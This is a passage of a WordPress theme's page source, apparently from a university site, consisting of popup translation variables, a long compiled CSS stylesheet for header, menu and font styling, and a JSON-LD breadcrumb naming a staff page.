var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="51d5cdd5d6";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/en/main/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/en/shamsov-bahtovar-salmonovich/",
                    "name": "ШАМСОВ БАХТОВАР САЛМОНОВИЧ"
                }
            }    
        ]
    }
</script>
